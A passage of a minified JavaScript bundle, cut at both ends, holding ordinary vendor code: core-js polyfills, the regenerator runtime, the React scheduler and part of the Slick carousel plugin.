B(this).tag}),P(W,"withoutSetter",function(e){return ce(A(e),e)}),C.f=fe,k.f=ue,O.f=le,E.f=de,w.f=x.f=pe,S.f=he,F.f=function(e){return ce(N(e),e)},c&&(T(Q,"description",{configurable:!0,get:function(){return B(this).description}}),s||P(V,"propertyIsEnumerable",fe,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:W}),q(b(ie),function(e){I(e)}),n({target:z,stat:!0,forced:!u},{useSetter:function(){oe=!0},useSimple:function(){oe=!1}}),n({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(e,t){return void 0===t?y(e):le(y(e),t)},defineProperty:ue,defineProperties:le,getOwnPropertyDescriptor:de}),n({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:pe}),M(),L(W,z),_[H]=!0},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},6980:e=>{"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7040:(e,t,r)=>{"use strict";var n=r(4495);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},7452:e=>{var t=function(e){"use strict";var t,r=Object.prototype,n=r.hasOwnProperty,i=Object.defineProperty||function(e,t,r){e[t]=r.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function u(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,r){return e[t]=r}}function l(e,t,r,n){var o=t&&t.prototype instanceof g?t:g,a=Object.create(o.prototype),s=new j(n||[]);return i(a,"_invoke",{value:C(e,r,s)}),a}function f(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}e.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",v="completed",m={};function g(){}function y(){}function b(){}var w={};u(w,a,function(){return this});var x=Object.getPrototypeOf,S=x&&x(x(_([])));S&&S!==r&&n.call(S,a)&&(w=S);var E=b.prototype=g.prototype=Object.create(w);function k(e){["next","throw","return"].forEach(function(t){u(e,t,function(e){return this._invoke(t,e)})})}function O(e,t){function r(i,o,a,s){var c=f(e[i],e,o);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==typeof l&&n.call(l,"__await")?t.resolve(l.__await).then(function(e){r("next",e,a,s)},function(e){r("throw",e,a,s)}):t.resolve(l).then(function(e){u.value=e,a(u)},function(e){return r("throw",e,a,s)})}s(c.arg)}var o;i(this,"_invoke",{value:function(e,n){function i(){return new t(function(t,i){r(e,n,t,i)})}return o=o?o.then(i,i):i()}})}function C(e,r,n){var i=d;return function(o,a){if(i===h)throw new Error("Generator is already running");if(i===v){if("throw"===o)throw a;return{value:t,done:!0}}for(n.method=o,n.arg=a;;){var s=n.delegate;if(s){var c=P(s,n);if(c){if(c===m)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===d)throw i=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=h;var u=f(e,r,n);if("normal"===u.type){if(i=n.done?v:p,u.arg===m)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(i=v,n.method="throw",n.arg=u.arg)}}}function P(e,r){var n=r.method,i=e.iterator[n];if(i===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var o=f(i,e.iterator,r.arg);if("throw"===o.type)return r.method="throw",r.arg=o.arg,r.delegate=null,m;var a=o.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function R(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function j(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function _(e){if(null!=e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,o=function r(){for(;++i<e.length;)if(n.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return o.next=o}}throw new TypeError(typeof e+" is not iterable")}return y.prototype=b,i(E,"constructor",{value:b,configurable:!0}),i(b,"constructor",{value:y,configurable:!0}),y.displayName=u(b,c,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===y||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,u(e,c,"GeneratorFunction")),e.prototype=Object.create(E),e},e.awrap=function(e){return{__await:e}},k(O.prototype),u(O.prototype,s,function(){return this}),e.AsyncIterator=O,e.async=function(t,r,n,i,o){void 0===o&&(o=Promise);var a=new O(l(t,r,n,i),o);return e.isGeneratorFunction(r)?a:a.next().then(function(e){return e.done?e.value:a.next()})},k(E),u(E,c,"Generator"),u(E,a,function(){return this}),u(E,"toString",function(){return"[object Generator]"}),e.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},e.values=_,j.prototype={constructor:j,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(R),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function i(n,i){return s.type="throw",s.arg=e,r.next=n,i&&(r.method="next",r.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var c=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),R(r),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var i=n.arg;R(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:_(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}(e.exports);try{regeneratorRuntime=t}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=t:Function("r","regeneratorRuntime = r")(t)}},7463:(e,t)=>{"use strict";var r,n,i,o;if("object"==typeof performance&&"function"==typeof performance.now){var a=performance;t.unstable_now=function(){return a.now()}}else{var s=Date,c=s.now();t.unstable_now=function(){return s.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,l=null,f=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(f,0),e}};r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(f,0))},n=function(e,t){l=setTimeout(e,t)},i=function(){clearTimeout(l)},t.unstable_shouldYield=function(){return!1},o=t.unstable_forceFrameRate=function(){}}else{var d=window.setTimeout,p=window.clearTimeout;if("undefined"!=typeof console){var h=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof h&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var v=!1,m=null,g=-1,y=5,b=0;t.unstable_shouldYield=function(){return t.unstable_now()>=b},o=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,x=w.port2;w.port1.onmessage=function(){if(null!==m){var e=t.unstable_now();b=e+y;try{m(!0,e)?x.postMessage(null):(v=!1,m=null)}catch(e){throw x.postMessage(null),e}}else v=!1},r=function(e){m=e,v||(v=!0,x.postMessage(null))},n=function(e,r){g=d(function(){e(t.unstable_now())},r)},i=function(){p(g),g=-1}}function S(e,t){var r=e.length;e.push(t);e:for(;;){var n=r-1>>>1,i=e[n];if(!(void 0!==i&&0<O(i,t)))break e;e[n]=t,e[r]=i,r=n}}function E(e){return void 0===(e=e[0])?null:e}function k(e){var t=e[0];if(void 0!==t){var r=e.pop();if(r!==t){e[0]=r;e:for(var n=0,i=e.length;n<i;){var o=2*(n+1)-1,a=e[o],s=o+1,c=e[s];if(void 0!==a&&0>O(a,r))void 0!==c&&0>O(c,a)?(e[n]=c,e[s]=r,n=s):(e[n]=a,e[o]=r,n=o);else{if(!(void 0!==c&&0>O(c,r)))break e;e[n]=c,e[s]=r,n=s}}}return t}return null}function O(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}var C=[],P=[],T=1,R=null,j=3,_=!1,A=!1,N=!1;function F(e){for(var t=E(P);null!==t;){if(null===t.callback)k(P);else{if(!(t.startTime<=e))break;k(P),t.sortIndex=t.expirationTime,S(C,t)}t=E(P)}}function I(e){if(N=!1,F(e),!A)if(null!==E(C))A=!0,r(M);else{var t=E(P);null!==t&&n(I,t.startTime-e)}}function M(e,r){A=!1,N&&(N=!1,i()),_=!0;var o=j;try{for(F(r),R=E(C);null!==R&&(!(R.expirationTime>r)||e&&!t.unstable_shouldYield());){var a=R.callback;if("function"==typeof a){R.callback=null,j=R.priorityLevel;var s=a(R.expirationTime<=r);r=t.unstable_now(),"function"==typeof s?R.callback=s:R===E(C)&&k(C),F(r)}else k(C);R=E(C)}if(null!==R)var c=!0;else{var u=E(P);null!==u&&n(I,u.startTime-r),c=!1}return c}finally{R=null,j=o,_=!1}}var L=o;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){A||_||(A=!0,r(M))},t.unstable_getCurrentPriorityLevel=function(){return j},t.unstable_getFirstCallbackNode=function(){return E(C)},t.unstable_next=function(e){switch(j){case 1:case 2:case 3:var t=3;break;default:t=j}var r=j;j=t;try{return e()}finally{j=r}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=L,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=j;j=e;try{return t()}finally{j=r}},t.unstable_scheduleCallback=function(e,o,a){var s=t.unstable_now();switch("object"==typeof a&&null!==a?a="number"==typeof(a=a.delay)&&0<a?s+a:s:a=s,e){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return e={id:T++,callback:o,priorityLevel:e,startTime:a,expirationTime:c=a+c,sortIndex:-1},a>s?(e.sortIndex=a,S(P,e),null===E(C)&&e===E(P)&&(N?i():N=!0,n(I,a-s))):(e.sortIndex=c,S(C,e),A||_||(A=!0,r(M))),e},t.unstable_wrapCallback=function(e){var t=j;return function(){var r=j;j=t;try{return e.apply(this,arguments)}finally{j=r}}}},7577:(e,t,r)=>{"use strict";var n=r(20849);e.exports=function(e,t){var r=(t||[]).map(function(e){return e.split(":")});return e.reduce(function(e,t){var i=t.split(":"),o=n(r,function(e){return e[0]===i[0]});return i.length>1||!o?(e[0].push(i[0]),e[1].push(i[1]),e):(e[0].push(o[0]),e[1].push(o[1]),e)},[[],[]])}},7588:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),a=r(79306),s=r(28551),c=r(1767),u=r(9539),l=r(84549)("forEach",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:l},{forEach:function(e){s(this);try{a(e)}catch(e){u(this,"throw",e)}if(l)return i(l,this,e);var t=c(this),r=0;o(t,function(t){e(t,r++)},{IS_RECORD:!0})}})},7740:e=>{"use strict";var t=Math.log;e.exports=Math.log1p||function(e){var r=+e;return r>-1e-8&&r<1e-8?r-r*r/2:t(1+r)}},7743:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(36043),s=r(1103),c=r(72652);n({target:"Promise",stat:!0,forced:r(90537)},{race:function(e){var t=this,r=a.f(t),n=r.reject,u=s(function(){var a=o(t.resolve);c(e,function(e){i(a,t,e).then(r.resolve,n)})});return u.error&&n(u.value),r.promise}})},7860:(e,t,r)=>{"use strict";var n=r(82839);e.exports=/web0s(?!.*chrome)/i.test(n)},7904:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(42551),a=r(48981),s=r(56969),c=r(42787),u=r(77347).f;i&&n({target:"Object",proto:!0,forced:o},{__lookupSetter__:function(e){var t,r=a(this),n=s(e);do{if(t=u(r,n))return t.set}while(r=c(r))}})},8045:(e,t,r)=>{"use strict";var n=r(76080),i=r(79504),o=r(48981),a=r(33517),s=r(1886),c=r(70081),u=r(1767),l=r(50851),f=r(55966),d=r(97751),p=r(44124),h=r(78227),v=r(24074),m=r(36639).toArray,g=h("asyncIterator"),y=i(p("Array","values")),b=i(y([]).next),w=function(){return new x(this)},x=function(e){this.iterator=y(e)};x.prototype.next=function(){return b(this.iterator)},e.exports=function(e){var t=this,r=arguments.length,i=r>1?arguments[1]:void 0,p=r>2?arguments[2]:void 0;return new(d("Promise"))(function(r){var d=o(e);void 0!==i&&(i=n(i,p));var h=f(d,g),y=h?void 0:l(d)||w,b=a(t)?new t:[],x=h?s(d,h):new v(u(c(d,y)));r(m(x,i,b))})}},8085:(e,t,r)=>{"use strict";var n=r(46518),i=Math.floor,o=Math.log,a=Math.LOG2E;n({target:"Math",stat:!0},{clz32:function(e){var t=e>>>0;return t?31-i(o(t+.5)*a):32}})},8379:(e,t,r)=>{"use strict";var n=r(18745),i=r(25397),o=r(91291),a=r(26198),s=r(34598),c=Math.min,u=[].lastIndexOf,l=!!u&&1/[1].lastIndexOf(1,-0)<0,f=s("lastIndexOf"),d=l||!f;e.exports=d?function(e){if(l)return n(u,this,arguments)||0;var t=i(this),r=a(t);if(0===r)return-1;var s=r-1;for(arguments.length>1&&(s=c(s,o(arguments[1]))),s<0&&(s=r+s);s>=0;s--)if(s in t&&t[s]===e)return s||0;return-1}:u},8921:(e,t,r)=>{"use strict";var n=r(46518),i=r(8379);n({target:"Array",proto:!0,forced:i!==[].lastIndexOf},{lastIndexOf:i})},8995:(e,t,r)=>{"use strict";var n=r(94644),i=r(59213).map,o=n.aTypedArray,a=n.getTypedArrayConstructor;(0,n.exportTypedArrayMethod)("map",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0,function(e,t){return new(a(e))(t)})})},9065:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(28551),a=r(77347);n({target:"Reflect",stat:!0,sham:!i},{getOwnPropertyDescriptor:function(e,t){return a.f(o(e),t)}})},9220:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(42551),a=r(48981),s=r(56969),c=r(42787),u=r(77347).f;i&&n({target:"Object",proto:!0,forced:o},{__lookupGetter__:function(e){var t,r=a(this),n=s(e);do{if(t=u(r,n))return t.get}while(r=c(r))}})},9391:(e,t,r)=>{"use strict";var n=r(46518),i=r(96395),o=r(80550),a=r(79039),s=r(97751),c=r(94901),u=r(2293),l=r(93438),f=r(36840),d=o&&o.prototype;if(n({target:"Promise",proto:!0,real:!0,forced:!!o&&a(function(){d.finally.call({then:function(){}},function(){})})},{finally:function(e){var t=u(this,s("Promise")),r=c(e);return this.then(r?function(r){return l(t,e()).then(function(){return r})}:e,r?function(r){return l(t,e()).then(function(){throw r})}:e)}}),!i&&c(o)){var p=s("Promise").prototype.finally;d.finally!==p&&f(d,"finally",p,{unsafe:!0})}},9486:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79504),a=r(83972),s=r(34154),c=r(55169),u=r(92804),l=r(944),f=u.i2c,d=u.i2cUrl,p=o("".charAt),h=i.Uint8Array,v=!h||!h.prototype.toBase64||!function(){try{(new h).toBase64(null)}catch(e){return!0}}();h&&n({target:"Uint8Array",proto:!0,forced:v},{toBase64:function(){var e=s(this),t=arguments.length?a(arguments[0]):void 0,r="base64"===l(t)?f:d,n=!!t&&!!t.omitPadding;c(this.buffer);for(var i,o="",u=0,h=e.length,v=function(e){return p(r,i>>6*e&63)};u+2<h;u+=3)i=(e[u]<<16)+(e[u+1]<<8)+e[u+2],o+=v(3)+v(2)+v(1)+v(0);return u+2===h?(i=(e[u]<<16)+(e[u+1]<<8),o+=v(3)+v(2)+v(1)+(n?"":"=")):u+1===h&&(i=e[u]<<16,o+=v(3)+v(2)+(n?"":"==")),o}})},9539:(e,t,r)=>{"use strict";var n=r(69565),i=r(28551),o=r(55966);e.exports=function(e,t,r){var a,s;i(e);try{if(!(a=o(e,"return"))){if("throw"===t)throw r;return r}a=n(a,e)}catch(e){s=!0,a=e}if("throw"===t)throw r;if(s)throw a;return i(a),r}},9599:(e,t,r)=>{var n,i,o;!function(){"use strict";i=[r(74692)],n=function(e){var t=window.Slick||{};(t=function(){var t=0;function r(r,n){var i,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(r),appendDots:e(r),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,r){return e('<button type="button" />').text(r+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=e(r),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,i=e(r).data("slick")||{},o.options=e.extend({},o.defaults,n,i),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=e.proxy(o.autoPlay,o),o.autoPlayClear=e.proxy(o.autoPlayClear,o),o.autoPlayIterator=e.proxy(o.autoPlayIterator,o),o.changeSlide=e.proxy(o.changeSlide,o),o.clickHandler=e.proxy(o.clickHandler,o),o.selectHandler=e.proxy(o.selectHandler,o),o.setPosition=e.proxy(o.setPosition,o),o.swipeHandler=e.proxy(o.swipeHandler,o),o.dragHandler=e.proxy(o.dragHandler,o),o.keyHandler=e.proxy(o.keyHandler,o),o.instanceUid=t++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}return r}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,r,n){var i=this;if("boolean"==typeof r)n=r,r=null;else if(r<0||r>=i.slideCount)return!1;i.unload(),"number"==typeof r?0===r&&0===i.$slides.length?e(t).appendTo(i.$slideTrack):n?e(t).insertBefore(i.$slides.eq(r)):e(t).insertAfter(i.$slides.eq(r)):!0===n?e(t).prependTo(i.$slideTrack):e(t).appendTo(i.$slideTrack),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slides.each(function(t,r){e(r).attr("data-slick-index",t)}),i.$slidesCache=i.$slides,i.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,r){var n={},i=this;i.animateHeight(),!0===i.options.rtl&&!1===i.options.vertical&&(t=-t),!1===i.transformsEnabled?!1===i.options.vertical?i.$slideTrack.animate({left:t},i.options.speed,i.options.easing,r):i.$slideTrack.animate({top:t},i.options.speed,i.options.easing,r):!1===i.cssTransitions?(!0===i.options.rtl&&(i.currentLeft=-i.currentLeft),e({animStart:i.currentLeft}).animate({animStart:t},{duration:i.options.speed,easing:i.options.easing,step:function(e){e=Math.ceil(e),!1===i.options.vertical?(n[i.animType]="translate("+e+"px, 0px)",i.$slideTrack.css(n)):(n[i.animType]="translate(0px,"+e+"px)",i.$slideTrack.css(n))},complete:function(){r&&r.call()}})):(i.applyTransition(),t=Math.ceil(t),!1===i.options.vertical?n[i.animType]="translate3d("+t+"px, 0px, 0px)":n[i.animType]="translate3d(0px,"+t+"px, 0px)",i.$slideTrack.css(n),r&&setTimeout(function(){i.disableTransition(),r.call()},i.options.speed))},t.prototype.getNavTarget=function(){var t=this,r=t.options.asNavFor;return r&&null!==r&&(r=e(r).not(t.$slider)),r},t.prototype.asNavFor=function(t){var r=this.getNavTarget();null!==r&&"object"==typeof r&&r.each(function(){var r=e(this).slick("getSlick");r.unslicked||r.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,r={};!1===t.options.fade?r[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:r[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(r):t.$slides.eq(e).css(r)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,r,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),r=e("<ul />").addClass(n.options.dotsClass),t=0;t<=n.getDotCount();t+=1)r.append(e("<li />").append(n.options.customPaging.call(this,n,t)));n.$dots=r.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,r){e(r).attr("data-slick-index",t).data("originalStyling",e(r).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,r,n,i,o,a,s=this;if(n=document.createDocumentFragment(),o=s.$slider.children(),s.options.rows>0){for(a=s.options.slidesPerRow*s.options.rows,i=Math.ceil(o.length/a),e=0;e<i;e++){var c=document.createElement("div");for(t=0;t<s.options.rows;t++){var u=document.createElement("div");for(r=0;r<s.options.slidesPerRow;r++){var l=e*a+(t*s.options.slidesPerRow+r);o.get(l)&&u.appendChild(o.get(l))}c.appendChild(u)}n.appendChild(c)}s.$slider.empty().append(n),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,r){var n,i,o,a=this,s=!1,c=a.$slider.width(),u=window.innerWidth||e(window).width();if("window"===a.respondTo?o=u:"slider"===a.respondTo?o=c:"min"===a.respondTo&&(o=Math.min(u,c)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(n in i=null,a.breakpoints)a.breakpoints.hasOwnProperty(n)&&(!1===a.originalSettings.mobileFirst?o<a.breakpoints[n]&&(i=a.breakpoints[n]):o>a.breakpoints[n]&&(i=a.breakpoints[n]));null!==i?null!==a.activeBreakpoint?(i!==a.activeBreakpoint||r)&&(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick(i):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=i):(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick(i):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=i):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t),s=i),t||!1===s||a.$slider.trigger("breakpoint",[a,s])}},t.prototype.changeSlide=function(t,r){var n,i,o=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),n=o.slideCount%o.options.slidesToScroll!==0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,t.data.message){case"previous":i=0===n?o.options.slidesToScroll:o.options.slidesToShow-n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-i,!1,r);break;case"next":i=0===n?o.options.slidesToScroll:n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+i,!1,r);break;case"index":var s=0===t.data.index?0:t.data.index||a.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(s),!1,r),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,r;if(r=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=r;break}r=t[n]}return e},t.prototype.cleanUpEvents=function(){var 